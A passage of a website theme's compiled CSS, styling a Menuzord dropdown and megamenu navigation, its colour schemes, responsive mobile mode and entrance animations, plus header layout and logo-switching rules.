  text-decoration: none;
  color: #666;
  border: solid 1px #f0f0f0;
  outline: 0; }

.menuzord-tabs-nav li.active a,
.menuzord-tabs-nav li:hover a {
  background: #f0f0f0; }

.menuzord-tabs-content {
  width: 80%;
  min-height: 30px;
  padding: 20px;
  float: right;
  display: none;
  font-size: 13px;
  border: solid 1px #f0f0f0; }

.menuzord-tabs-content.active {
  display: block; }

/* 13 - COLOR SCHEMES
======================================*/
/* blue */
.menuzord.blue .menuzord-menu > li.active > a,
.menuzord.blue .menuzord-menu > li:hover > a,
.menuzord.blue .menuzord-menu ul.dropdown li:hover > a {
  color: #4A89DC; }

/* green */
.menuzord.green .menuzord-menu > li.active > a,
.menuzord.green .menuzord-menu > li:hover > a,
.menuzord.green .menuzord-menu ul.dropdown li:hover > a {
  color: #37BC9B; }

/* red */
.menuzord.red .menuzord-menu > li.active > a,
.menuzord.red .menuzord-menu > li:hover > a,
.menuzord.red .menuzord-menu ul.dropdown li:hover > a {
  color: #E9573F; }

/* orange */
.menuzord.orange .menuzord-menu > li.active > a,
.menuzord.orange .menuzord-menu > li:hover > a,
.menuzord.orange .menuzord-menu ul.dropdown li:hover > a {
  color: #ff670f; }

/* yellow */
.menuzord.yellow .menuzord-menu > li.active > a,
.menuzord.yellow .menuzord-menu > li:hover > a,
.menuzord.yellow .menuzord-menu ul.dropdown li:hover > a {
  color: #F6BB42; }

/* purple */
.menuzord.purple .menuzord-menu > li.active > a,
.menuzord.purple .menuzord-menu > li:hover > a,
.menuzord.purple .menuzord-menu ul.dropdown li:hover > a {
  color: #967ADC; }

/* pink */
.menuzord.pink .menuzord-menu > li.active > a,
.menuzord.pink .menuzord-menu > li:hover > a,
.menuzord.pink .menuzord-menu ul.dropdown li:hover > a {
  color: #D770AD; }

/* 14 - MOBILE MODE (RESPONSIVE MODE)
======================================*/
@media (max-width: 1199.98px) {
  /* Responsive menu container */
  .menuzord-responsive.menuzord {
    padding: 0; }
  /* Brand */
  .menuzord-responsive .menuzord-brand {
    margin: 8px 30px 10px 20px;
    font-size: 20px;
    line-height: 1.55; }
  /* Show/hide button */
  .menuzord-responsive .showhide {
    margin: 0; }
  /* Menu */
  .menuzord-responsive .menuzord-menu {
    width: 100%;
    float: left !important; }
  /* scrollable menu*/
  .menuzord-responsive .menuzord-menu.scrollable {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch; }
  .menuzord-responsive .menuzord-menu.scrollable > .scrollable-fix {
    display: block; }
  /* Menu items */
  .menuzord-responsive .menuzord-menu > li {
    width: 100%;
    display: block;
    position: relative; }
  .menuzord-responsive .menuzord-menu > li > a {
    width: 100%;
    padding: 12px 20px;
    display: block;
    border-bottom: solid 1px #f0f0f0; }
  .menuzord-responsive .menuzord-menu > li:first-child > a {
    border-top: solid 1px #f0f0f0; }
  /* Dropdown */
  .menuzord-responsive .menuzord-menu ul.dropdown,
  .menuzord-responsive .menuzord-menu ul.dropdown li ul.dropdown {
    width: 100%;
    left: 0;
    position: static;
    border: none;
    background: #fff;
    float: left; }
  /* Dropdown items */
  .menuzord-responsive .menuzord-menu ul.dropdown li {
    position: relative; }
  .menuzord-responsive .menuzord-menu ul.dropdown li a {
    border-bottom: solid 1px #f0f0f0; }
  .menuzord-responsive .menuzord-menu.menuzord-indented > li > ul.dropdown > li > a {
    padding-left: 40px !important; }
  .menuzord-responsive .menuzord-menu.menuzord-indented > li > ul.dropdown > li > ul.dropdown > li > a {
    padding-left: 60px !important; }
  .menuzord-responsive .menuzord-menu.menuzord-indented > li > ul.dropdown > li > ul.dropdown > li > ul.dropdown > li > a {
    padding-left: 80px !important; }
  /* Dropdown/megamenu indicators */
  .menuzord-responsive .menuzord-menu li .indicator {
    width: 60px;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 22px;
    text-align: center;
    line-height: 43px;
    border-left: solid 1px #f5f5f5; }
  .menuzord-responsive .menuzord-menu li ul.dropdown li .indicator {
    height: 38px;
    right: 0;
    top: 0;
    font-size: 18px;
    line-height: 36px; }
  /* Megamenu */
  .menuzord-responsive .menuzord-menu > li > .megamenu {
    width: 100% !important;
    left: 0 !important;
    position: static;
    border-top: none;
    border-bottom: solid 1px #f0f0f0; }
  .menuzord-responsive .menuzord-menu > li > .megamenu .megamenu-row [class*="col"] {
    float: none;
    display: block;
    width: 100% !important;
    margin-left: 0;
    margin-top: 15px; }
  .menuzord-responsive .menuzord-menu > li > .megamenu .megamenu-row:first-child [class*="col"]:first-child {
    margin-top: 0; }
  .menuzord-responsive .menuzord-menu > li > .megamenu .megamenu-row {
    margin-top: 0; }
  /* Search field */
  .menuzord-responsive .menuzord-menu > li.search form {
    width: 100%;
    margin: 4px 0;
    padding: 10px 16px !important; }
  .menuzord-responsive .menuzord-menu > li.search form input[type="text"] {
    width: 100%; }
  /* Tabs */
  .menuzord-responsive .menuzord-tabs-nav {
    width: 100%; }
  .menuzord-responsive .menuzord-tabs-content {
    width: 100%; } }

/* CSS3 ANIMATIONS */
.zoom-in {
  -webkit-animation: zoomIn 400ms ease both;
  -moz-animation: zoomIn 400ms ease both;
  -o-animation: zoomIn 400ms ease both;
  animation: zoomIn 400ms ease both; }

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(1.5); }
  100% {
    -webkit-transform: scale(1); } }

@-moz-keyframes zoomIn {
  0% {
    -moz-transform: scale(1.5); }
  100% {
    -moz-transform: scale(1); } }

@-o-keyframes zoomIn {
  0% {
    opacity: 0;
    -o-transform: scale(1.5); }
  100% {
    opacity: 1;
    -o-transform: scale(1); } }

@keyframes zoomIn {
  0% {
    transform: scale(1.5); }
  100% {
    transform: scale(1); } }

.zoom-out {
  -webkit-animation: zoomOut 400ms ease both;
  -moz-animation: zoomOut 400ms ease both;
  -o-animation: zoomOut 400ms ease both;
  animation: zoomOut 400ms ease both; }

@-webkit-keyframes zoomOut {
  0% {
    -webkit-transform: scale(0.6); }
  100% {
    -webkit-transform: scale(1); } }

@-moz-keyframes zoomOut {
  0% {
    -moz-transform: scale(0.6); }
  100% {
    -moz-transform: scale(1); } }

@-o-keyframes zoomOut {
  0% {
    -o-transform: scale(0.6); }
  100% {
    -o-transform: scale(1); } }

@keyframes zoomOut {
  0% {
    transform: scale(0.6); }
  100% {
    transform: scale(1); } }

.drop-up {
  -webkit-animation: drop-up 400ms ease both;
  -moz-animation: drop-up 400ms ease both;
  -o-animation: drop-up 400ms ease both;
  animation: drop-up 400ms ease both; }

@-webkit-keyframes drop-up {
  0% {
    -webkit-transform: translateY(100px); }
  100% {
    -webkit-transform: translateY(0); } }

@-moz-keyframes drop-up {
  0% {
    -moz-transform: translateY(100px); }
  100% {
    -moz-transform: translateY(0); } }

@-o-keyframes drop-up {
  0% {
    -o-transform: translateY(100px); }
  100% {
    -o-transform: translateY(0); } }

@keyframes drop-up {
  0% {
    transform: translateY(100px); }
  100% {
    transform: translateY(0); } }

.drop-left {
  -webkit-animation: drop-left 400ms ease both;
  -moz-animation: drop-left 400ms ease both;
  -o-animation: drop-left 400ms ease both;
  animation: drop-left 400ms ease both; }

@-webkit-keyframes drop-left {
  0% {
    -webkit-transform: translateX(-100px); }
  100% {
    -webkit-transform: translateX(0); } }

@-moz-keyframes drop-left {
  0% {
    -moz-transform: translateX(-100px); }
  100% {
    -moz-transform: translateX(0); } }

@-o-keyframes drop-left {
  0% {
    -o-transform: translateX(-100px); }
  100% {
    -o-transform: translateX(0); } }

@keyframes drop-left {
  0% {
    transform: translateX(-100px); }
  100% {
    transform: translateX(0); } }

.swing {
  -webkit-transform-origin: top center;
  -moz-transform-origin: top center;
  -o-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation: swing 400ms ease-out both;
  -moz-animation: swing 400ms ease-out both;
  -o-animation: swing 400ms ease-out both;
  animation: swing 400ms ease-out both; }

@-webkit-keyframes swing {
  20%, 40%, 60%, 80%, 100% {
    -webkit-transform-origin: top center; }
  20% {
    -webkit-transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg); } }

@-moz-keyframes swing {
  20% {
    -moz-transform: rotate(15deg); }
  40% {
    -moz-transform: rotate(-10deg); }
  60% {
    -moz-transform: rotate(5deg); }
  80% {
    -moz-transform: rotate(-5deg); }
  100% {
    -moz-transform: rotate(0deg); } }

@-o-keyframes swing {
  20% {
    -o-transform: rotate(15deg); }
  40% {
    -o-transform: rotate(-10deg); }
  60% {
    -o-transform: rotate(5deg); }
  80% {
    -o-transform: rotate(-5deg); }
  100% {
    -o-transform: rotate(0deg); } }

@keyframes swing {
  20% {
    transform: rotate(15deg); }
  40% {
    transform: rotate(-10deg); }
  60% {
    transform: rotate(5deg); }
  80% {
    transform: rotate(-5deg); }
  100% {
    transform: rotate(0deg); } }

.flip-animation {
  -webkit-animation: flip-animation 700ms ease both;
  -moz-animation: flip-animation 700ms ease both;
  -o-animation: flip-animation 700ms ease both;
  animation: flip-animation 700ms ease both; }

@-webkit-keyframes flip-animation {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-animation {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.roll-in {
  -webkit-animation: roll-in 400ms ease both;
  -moz-animation: roll-in 400ms ease both;
  -o-animation: roll-in 400ms ease both;
  animation: roll-in 400ms ease both; }

@-webkit-keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

@keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    -ms-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

.stretch {
  -webkit-animation: stretch 500ms ease both;
  -moz-animation: stretch 500ms ease both;
  -o-animation: stretch 500ms ease both;
  animation: stretch 500ms ease both;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%; }

@keyframes stretch {
  0% {
    transform: scaleX(0.3); }
  40% {
    transform: scaleX(1.02); }
  60% {
    transform: scaleX(0.98); }
  80% {
    transform: scaleX(1.01); }
  100% {
    transform: scaleX(0.98); }
  80% {
    transform: scaleX(1.01); }
  100% {
    transform: scaleX(1); } }

@-webkit-keyframes stretch {
  0% {
    -webkit-transform: scaleX(0.3); }
  40% {
    -webkit-transform: scaleX(1.02); }
  60% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(1); } }

@-o-keyframes stretch {
  0% {
    -o-transform: scaleX(0.3); }
  40% {
    -o-transform: scaleX(1.02); }
  60% {
    -o-transform: scaleX(0.98); }
  80% {
    -o-transform: scaleX(1.01); }
  100% {
    -o-transform: scaleX(0.98); }
  80% {
    -o-transform: scaleX(1.01); }
  100% {
    -o-transform: scaleX(1); } }

body.tm-dark-layout .menuzord-container {
  background-color: #151515; }
  body.tm-dark-layout .menuzord-container .menuzord-menu > li > a {
    color: #888; }

/*
 * header-other.scss
 * -----------------------------------------------
*/
header#header .header-nav .header-nav-container {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); }

header#header .nav-side-icon-list {
  display: inline-block; }
  @media (max-width: 1199.98px) {
    header#header .nav-side-icon-list {
      float: left; } }
  header#header .nav-side-icon-list > li {
    padding: 0 12px;
    margin-top: -4px; }
    header#header .nav-side-icon-list > li .custom-button {
      margin-top: -5px; }
    header#header .nav-side-icon-list > li:last-child {
      padding-right: 0; }

/*
 * header-nav.scss
 * -----------------------------------------------
*/
.header-nav .header-nav-wrapper .menuzord-container {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .header-nav .header-nav-wrapper .menuzord-container {
      transition: none; } }

.header-nav .header-nav-wrapper.navbar-scrolltofixed {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .header-nav .header-nav-wrapper.navbar-scrolltofixed {
      transition: none; } }

.header-nav .header-nav-col-row > :first-child {
  padding-left: 15px; }

.header-nav .header-nav-col-row > :last-child {
  padding-right: 15px; }

#top-primary-nav.menuzord,
#top-primary-nav-clone.menuzord {
  padding: 0; }

#top-primary-nav .menuzord-menu li a,
#top-primary-nav-clone .menuzord-menu li a {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    #top-primary-nav .menuzord-menu li a,
    #top-primary-nav-clone .menuzord-menu li a {
      transition: none; } }

#top-primary-nav .menuzord-menu > li,
#top-primary-nav-clone .menuzord-menu > li {
  position: relative; }
  #top-primary-nav .menuzord-menu > li > a,
  #top-primary-nav-clone .menuzord-menu > li > a {
    font-size: 1rem;
    padding-left: 20px;
    padding-right: 20px; }
    @media (max-width: 1199.98px) {
      #top-primary-nav .menuzord-menu > li > a,
      #top-primary-nav-clone .menuzord-menu > li > a {
        padding-left: 10px;
        padding-right: 10px; } }

#top-primary-nav .menuzord-menu ul.dropdown,
#top-primary-nav-clone .menuzord-menu ul.dropdown {
  border: 1px solid #ddd;
  box-shadow: 1px 1px 35px rgba(0, 0, 0, 0.08); }
  #top-primary-nav .menuzord-menu ul.dropdown li,
  #top-primary-nav-clone .menuzord-menu ul.dropdown li {
    margin: 0;
    border-bottom: 1px solid #eee;
    padding-left: 0; }
    #top-primary-nav .menuzord-menu ul.dropdown li a,
    #top-primary-nav-clone .menuzord-menu ul.dropdown li a {
      color: #555;
      font-size: 0.85rem;
      padding: 7px 25px 7px 22px; }
      #top-primary-nav .menuzord-menu ul.dropdown li a:hover,
      #top-primary-nav-clone .menuzord-menu ul.dropdown li a:hover {
        background-color: #f5f5f5; }
    #top-primary-nav .menuzord-menu ul.dropdown li:hover > a,
    #top-primary-nav-clone .menuzord-menu ul.dropdown li:hover > a {
      background: #eee none repeat scroll 0 0;
      color: #333; }
    #top-primary-nav .menuzord-menu ul.dropdown li a.menu-item-link.tm-submenu-title,
    #top-primary-nav-clone .menuzord-menu ul.dropdown li a.menu-item-link.tm-submenu-title {
      font-size: 1rem;
      font-weight: 700;
      color: #222; }

#top-primary-nav .menuzord-menu > li > ul.dropdown,
#top-primary-nav-clone .menuzord-menu > li > ul.dropdown {
  border-top: 3px solid #333;
  background: #fcfcfc; }

#top-primary-nav .menuzord-menu .tm-menu-badge,
#top-primary-nav-clone .menuzord-menu .tm-menu-badge {
  display: inline;
  font-size: 65%;
  line-height: 1;
  text-transform: uppercase;
  padding: 0 4px 0px 4px;
  margin: 0 0 0 5px;
  background-color: #f44336;
  color: #fff; }

@media (max-width: 1199.98px) {
  #top-primary-nav.menuzord-responsive .menuzord-menu > li > a,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu > li > a {
    color: #fff;
    background-color: #333;
    border-bottom-color: #444; }
  #top-primary-nav.menuzord-responsive .menuzord-menu li .indicator,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu li .indicator {
    border-left-color: #444; }
  #top-primary-nav.menuzord-responsive .menuzord-menu ul.dropdown,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu ul.dropdown {
    border-top: 0;
    border-color: #444; }
    #top-primary-nav.menuzord-responsive .menuzord-menu ul.dropdown li a,
    #top-primary-nav-clone.menuzord-responsive .menuzord-menu ul.dropdown li a {
      color: #fff;
      background-color: #363636;
      border-bottom-color: #444; }
  #top-primary-nav.menuzord-responsive .menuzord-menu .widget,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu .widget {
    margin-bottom: 15px; }
  #top-primary-nav.menuzord-responsive .menuzord-menu .megamenu .megamenu-row > [class^="col"],
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu .megamenu .megamenu-row > [class^="col"] {
    padding: 0 15px; }
  #top-primary-nav.menuzord-responsive .menuzord-menu .megamenu .megamenu-row [class*="col"],
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu .megamenu .megamenu-row [class*="col"] {
    margin-top: 0; } }

@media (max-width: 1199.98px) {
  #top-primary-nav .menuzord-menu {
    display: none !important; } }

#top-primary-nav-clone .showhide {
  display: none !important; }

#top-primary-nav-clone .menuzord-menu {
  margin-bottom: 30px; }

header#header .site-brand {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    header#header .site-brand {
      transition: none; } }
  @media (max-width: 1199.98px) {
    header#header .site-brand {
      margin-right: 20px; } }
  @media (max-width: 767.98px) {
    header#header .site-brand {
      margin-right: 0; } }
  header#header .site-brand img {
    max-height: 38px;
    width: auto;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      header#header .site-brand img {
        transition: none; } }
  header#header .site-brand img.logo-2x {
    display: none; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  header#header .site-brand .logo-default.logo-1x {
    display: none; }
  header#header .site-brand .logo-default.logo-2x {
    display: inline-block; } }

/* subtitle */
.menu-item .subtitle {
  display: block;
  font-weight: normal; }

/* Switchable logo */
body.switchable-logo header#header .site-brand .logo-light.logo-1x {
  display: inline-block; }

body.switchable-logo header#header .site-brand .logo-dark.logo-1x {
  display: none; }

body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-light.logo-1x {
  display: none; }

body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-dark.logo-1x {
  display: inline-block; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  body.switchable-logo header#header .site-brand .logo-light.logo-1x {
    display: none; }
  body.switchable-logo header#header .site-brand .logo-dark.logo-1x {
    display: none; }
  body.switchable-logo header#header .site-brand .logo-light.logo-2x {
    display: inline-block; }
  body.switchable-logo header#header .site-brand .logo-dark.logo-2x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-light.logo-1x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-dark.logo-1x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-light.logo-2x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-dark.logo-2x {
    display: inline-block; } }

/* -------- Megamenu-Row ---------- */
.menuzord-menu > li > .megamenu {
  border-top: 3px solid #333;
  background: #fcfcfc;
  background-repeat: no-repeat;
  background-position: bottom right;
  padding: 0;
  min-width: 400px; }
  .menuzord-menu > li > .megamenu.megamenu-three-quarter-width {
    left: auto;
    width: 75%; }
  .menuzord-menu > li > .megamenu .megamenu-row {
    box-shadow: 1px 1px 35px rgba(0, 0, 0, 0.08);
    display: table; }
    .menuzord-menu > li > .megamenu .megamenu-row .col1 {
      width: 8.33333333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col2 {
      width: 16.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col3 {
      width: 25%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col4 {
      width: 33.333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col5 {
      width: 41.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col6 {
      width: 50%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col7 {
      width: 58.33333333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col8 {
      width: 66.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col9 {
      width: 75%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col10 {
      width: 83.33333333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col11 {
      width: 91.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col12 {
      width: 100%; }
    .menuzord-menu > li > .megamenu .megamenu-row > [class^="col"] {
      display: table-cell;
      float: none;
      margin-left: 0;
      padding: 15px 10px;
      border-right: 1px solid #eee;
      background-repeat: no-repeat;
      background-position: bottom right; }
    .menuzord-menu > li > .megamenu .megamenu-row > [class^="col"]:last-child {
      border-right: none; }
    .menuzord-menu > li > .megamenu .megamenu-row li {
      border: 0 none;
      clear: both;
      font-size: 12px;
      margin: 0;
      padding: 2px;
      position: relative;
      width: 100%;
      /*.tm-submenu-title {
						display: block;
						padding: 7px 12px 7px;
					}*/ }
      .menuzord-menu > li > .megamenu .megamenu-row li a.menu-item-link {
        color: #777;
        display: block;
        font-size: 0.85rem;
        padding: 5px 12px 5px; }
        .menuzord-menu > li > .megamenu .megamenu-row li a.menu-item-link i {
          color: #777;
          padding-right: 6px; }
      .menuzord-menu > li > .megamenu .megamenu-row li a.menu-item-link.tm-submenu-title {
        font-size: 1rem;
        font-weight: 700;
        color: #222; }
      .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
        color: #111;
        background-color: #f5f5f5; }
        .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
          color: #555;
          padding-right: 6px; }
    .menuzord-menu > li > .megamenu .megamenu-row .widget {
      margin-bottom: 0; }

@media (min-width: 1200px) {
  .menuzord-menu > li > .megamenu {
    display: block !important;
    opacity: 0;
    visibility: hidden; }
  .menuzord-menu > li:hover > .megamenu {
    opacity: 1;
    visibility: visible; } }

body.admin-bar .header-nav .navbar-scrolltofixed.scroll-to-fixed-fixed {
  margin-top: 28px; }
  @media (max-width: 600px) {
    body.admin-bar .header-nav .navbar-scrolltofixed.scroll-to-fixed-fixed {
      margin-top: 45px; } }

/*
 * header-type.scss
 * -----------------------------------------------
*/
@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-2rows .menuzord-brand {
    margin-bottom: 25px;
    margin-top: 25px; } }

header#header.header-layout-type-header-3rows .header-nav {
  border-top: 1px solid #eee; }

header#header.header-layout-type-header-3rows .menuzord-brand {
  margin-bottom: 0;
  margin-top: 0; }

header#header.header-layout-type-header-3rows .menuzord-menu > li {
  padding: 18px 0; }

header#header.header-layout-type-header-3rows .menuzord .showhide {
  float: left; }

header#header.header-layout-type-header-3rows .nav-side-icon-list {
  float: right; }

@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-3rows .site-brand {
    display: block;
    float: none;
    margin-bottom: 30px; }
  header#header.header-layout-type-header-3rows .menuzord-menu > li {
    padding: 0; } }

@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-3rows .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
    left: 0;
    right: auto; } }

header#header.header-layout-type-header-2rows-floating-header {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1111; }
  @media (max-width: 991.98px) {
    header#header.header-layout-type-header-2rows-floating-header {
      position: relative; } }
  header#header.header-layout-type-header-2rows-floating-header .header-top {
    background-color: transparent !important; }
  @media (min-width: 768px) {
    header#header.header-layout-type-header-2rows-floating-header .header-nav {
      margin-top: 20px; }
    header#header.header-layout-type-header-2rows-floating-header .header-top + .header-nav {
      margin-top: 0; } }
  header#header.header-layout-type-header-2rows-floating-header .menuzord-menu {
    float: right; }
    header#header.header-layout-type-header-2rows-floating-header .menuzord-menu > li > a {
      font-weight: 600;
      letter-spacing: 0px; }
  header#header.header-layout-type-header-2rows-floating-header .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-container {
    background-color: transparent;
    box-shadow: none; }
  header#header.header-layout-type-header-2rows-floating-header .nav-side-icon-list {
    float: right; }
    @media (min-width: 1200px) {
      header#header.header-layout-type-header-2rows-floating-header .nav-side-icon-list > li {
        margin-top: 0; } }
  header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
    background-color: transparent;
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.01));
    padding-bottom: 30px;
    border-width: 0 0 1px;
    border-color: #f4f4f4; }
    @media (max-width: 991.98px) {
      header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
        background-color: #333;
        padding-bottom: 0; } }
    @media (max-width: 991.98px) {
      header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-top {
        background-color: #2c2c2c; } }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-menu > li > a {
      color: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord .showhide em {
      background: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li a i {
      color: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li .hamburger-box .hamburger-inner, header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li .hamburger-box .hamburger-inner:after, header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li .hamburger-box .hamburger-inner:before {
      background-color: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
      background-color: #fff;
      color: #333; }
  header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow {
    background-color: transparent;
    background-image: linear-gradient(180deg, rgba(250, 250, 250, 0.7), rgba(250, 250, 250, 0.45), rgba(250, 250, 250, 0.01));
    padding-bottom: 30px;
    border-width: 0 0 1px;
    border-color: #f4f4f4; }
    @media (max-width: 991.98px) {
      header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow {
        padding-bottom: 0; } }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow .header-top {
      color: #333; }
      @media (max-width: 991.98px) {
        header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow .header-top {
          background-color: #eee; } }
      header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow .header-top a {
        color: #333; }

header#header.header-layout-type-header-logo-center .header-nav {
  border-top: 1px solid #eee; }

header#header.header-layout-type-header-logo-center .site-brand {
  display: block;
  float: none; }

header#header.header-layout-type-header-logo-center .menuzord-brand {
  margin-bottom: 0;
  margin-top: 0; }

header#header.header-layout-type-header-logo-center .menuzord-menu > li {
  padding: 18px 0; }

header#header.header-layout-type-header-logo-center .nav-side-icon-list {
  float: right; }

@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-logo-center .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
    left: 0;
    right: auto; } }

header#header.header-layout-type-header-logo-menu-center .header-nav {
  border-top: 1px solid #eee; }

header#header.header-layout-type-header-logo-menu-center .site-brand {
  display: block;
  float: none; }

header#header.header-layout-type-header-logo-menu-center .menuzord-brand {
  margin-bottom: 0;
  margin-top: 0; }

header#header.header-layout-type-header-logo-menu-center .menuzord-menu > li {
  padding: 18px 0; }

header#header.header-layout-type-header-logo-menu-center .menuzord-menu {
  float: none;
  text-align: left; }
  @media (min-width: 1200px) {
    header#header.header-layout-type-header-logo-menu-center .menuzord-menu {
      display: inline-block !important; } }

header#header.header-layout-type-header-logo-menu-center .top-nav-mini-cart-icon-container {
  text-align: left; }
  @media (max-width: 1199.98px) {
    header#header.header-layout-type-header-logo-menu-center .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
      left: 0;
      right: auto; } }

header#header.header-layout-type-header-mobile-nav .site-brand {
  float: none; }

header#header.header-layout-type-header-vertical-nav .site-brand {
